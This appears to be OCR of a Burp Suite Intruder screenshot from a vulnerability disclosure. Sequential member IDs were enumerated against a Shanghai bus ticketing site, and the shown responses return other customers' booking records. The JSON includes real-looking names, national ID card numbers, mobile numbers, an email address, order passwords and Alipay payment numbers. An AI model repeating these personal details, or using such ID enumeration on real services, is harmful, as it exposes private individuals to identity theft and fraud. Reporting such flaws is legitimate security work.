 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length {"pa... Comment
9 201503181665008 200 6293
10 201503181665009 200 3412
11 201503181665010 200 3424
12 201503181665011 200 3490
14 201503181665013 200 3423
16 201503181665015 200 3469
18 201503181665017 200 6669
19 201503181665018 200 6308
22 201503181665021 200 3426
25 201503181665024 200 3417
26 201503181665025 200 3404
27 201503181665026 200 3452
32 201503181665031 200 3417
33 201503181665032 200 9544
34 201503181665033 200 3446
35 201503181665034 200 3423
Request Response
Raw Headers Hex
childCount":0,"childTicketNos":null,"clientType":"DIRECT","createDate":"2015-03-18T17:10:57","createDate1":null,"createDate2":null,"createDateStr":"2015-03-18
17:10:57","createUserName":null,"email":null,"expressDateInfo":null,"expressFee":null,"expressedDate":null,"flightActualDetailId":"1503180051360","flightActualId":"150318005136","flightDate":"2015-03-18","flightDate1":null,"flightDate2":null,"flightNo":"005136","flight
OnlineDetailId":"15031800513601000016","flightOnlineId":"1503180051361000016","flightTime":"18:30","flightTime1":null,"flightTime2":null,"fromProvinceId":null,"fromProvinceName":null,"fromRegionId":null,"fromRegionName":"上海","fromSystem":"上海公路客运","idCardNo":"371
302198912052285","idCardType":"身份证","insuranceAmount":3,"insuranceCount":1,"insuranceFee":3,"insuranceList":null,"insuranceSearchFlag":null,"invoiceStatus":null,"invoiceTakeTime1":null,"invoiceTakeTime2":null,"isCanCancel":"N","isCanChange":"N","isCanPay":"N","isCan
Refund":"N","isCanSelfPrint":"N","isExpressBill":null,"loginName":"13116037125","memberId":"201503181665017","memberReceiverId":"201503181745192","mobilePhone":"18010028311","onlinePayFee":null,"operateDateStr":"2015-03-18
17:12:30","operateUserName":null,"orderAmount":40,"orderInsuranceList":null,"orderNo":"20150318-KYZZ-992173","orderPwd":"43213224","orderRecId":"20150318-KYZZ-992173","orderStatus":"已领票","orderTip":null,"parentRecId":null,"partnerOrderNo":"20150318-KYZZ-992173","pia
oAmount":37,"piaoCount":1,"piaoPrice":37,"realName":"孙瑜","realTakePiaoType":null,"receiverMobilePhone":"18010028311","receiverName":"王宝玲","receiverTelephone":null,"refundOrderForm":null,"refundTime1":null,"refundTime2":null,"refundTimeType":null,"refundTip":null,"r
emark":null,"seatType":"座","statType":null,"stationAddress":"中兴路1666号","stationEnName":null,"stationId":"1000016","stationName":"上海长途客运总站","takeLoginName":"zx_zq004","takePiaoType":"toStation","takeTicketNos":"W01635209","takeTicketTime":"2015-03-18T18:20:57
","takeTicketTime1":null,"takeTicketTime2":null,"takeTicketTimeStr":null,"takeTicketType":"二代证自助取票","telephone":null,"thirdPayBody":"上海-浙江西塘 2015-03-18
18:30;(￥37元+￥0元)*1张","thirdPayBuyerLoginName":"shirley666999@163.com","thirdPayCreateTime":"2015-03-18T17:12:30","thirdPayCreateTime1":null,"thirdPayCreateTime2":null,"thirdPayGmtPayment":"2015-03-18T17:12:29","thirdPayName":"支付宝","thirdPayNotifyTime":"2015-03-1
8T17:12:29","thirdPayOrderNo":"2015031800001000180045938897","thirdPaySubject":"西塘 2015-03-18
18:30","thirdPayTotalFee":40,"thirdPayTradeStatus":"TRADE_SUCCESS","thirdPayType":"网上支付","ticketGateName":"一楼7号","ticketInfo":"S001937983-S001937983(1张)","ticketNos":"S001937983","ticketSeatNos":"02","ticketSeller":"网上售票员(ws003)","ticketTime":"2015-03-18T17:
13:33","ticketTime1":null,"ticketTime2":null,"ticketTimeStr":null,"voucherDate":null,"zip":null},{"address":null,"addressRing":null,"agentAmount":0,"agentFee":0,"arriveProvinceId":"33","arriveProvinceName":"浙江","arriveRegionId":"1000001413","arriveRegionName":"西塘","
bookingType":"WEBSITE","changeTip":null,"checkBoxStatus":null,"childCount":0,"childTicketNos":null,"clientType":"DIRECT","createDate":"2015-03-18T17:05:32","createDate1":null,"createDate2":null,"createDateStr":"2015-03-18
17:05:32","createUserName":null,"email":null,"expressDateInfo":null,"expressFee":null,"expressedDate":null,"flightActualDetailId":"1503180051360","flightActualId":"150318005136","flightDate":"2015-03-18","flightDate1":null,"flightDate2":null,"flightNo":"005136","flight
OnlineDetailId":"15031800513601000016","flightOnlineId":"1503180051361000016","flightTime":"18:30","flightTime1":null,"flightTime2":null,"fromProvinceId":null,"fromProvinceName":null,"fromRegionId":null,"fromRegionName":"上海","fromSystem":"上海公路客运","idCardNo":"371
102198809230564","idCardType":"身份证","insuranceAmount":3,"insuranceCount":1,"insuranceFee":3,"insuranceList":null,"insuranceSearchFlag":null,"invoiceStatus":null,"invoiceTakeTime1":null,"invoiceTakeTime2":null,"isCanCancel":"N","isCanChange":"N","isCanPay":"N","isCan
Refund":"N","isCanSelfPrint":"N","isExpressBill":null,"loginName":"13116037125","memberId":"201503181665017","memberReceiverId":"201503181745188","mobilePhone":"13116037125","onlinePayFee":null,"operateDateStr":"2015-03-18
17:08:56","operateUserName":null,"orderAmount":40,"orderInsuranceList":null,"orderNo":"20150318-KYZZ-992160","orderPwd":"45714092","orderRecId":"20150318-KYZZ-992160","orderStatus":"已领票","orderTip":null,"parentRecId":null,"partnerOrderNo":"20150318-KYZZ-992160","pia
oAmount":37,"piaoCount":1,"piaoPrice":37,"realName":"孙瑜","realTakePiaoType":null,"receiverMobilePhone":"13116037125","receiverName":"孙瑜","receiverTelephone":null,"refundOrderForm":null,"refundTime1":null,"refundTime2":null,"refundTimeType":null,"refundTip":null,"rem
ark":null,"seatType":"座","statType":null,"stationAddress":"中兴路1666号","stationEnName":null,"stationId":"1000016","stationName":"上海长途客运总站","takeLoginName":"zx_zq003","takePiaoType":"toStation","takeTicketNos":"W02172040","takeTicketTime":"2015-03-18T18:22:00",
"takeTicketTime1":null,"takeTicketTime2":null,"takeTicketTimeStr":null,"takeTicketType":"二代证自助取票","telephone":null,"thirdPayBody":"上海-浙江西塘 2015-03-18
18:30;(￥37元+￥0元)*1张","thirdPayBuyerLoginName":"shirley666999@163.com","thirdPayCreateTime":"2015-03-18T17:08:56","thirdPayCreateTime1":null,"thirdPayCreateTime2":null,"thirdPayGmtPayment":"2015-03-18T17:08:55","thirdPayName":"支付宝","thirdPayNotifyTime":"2015-03-1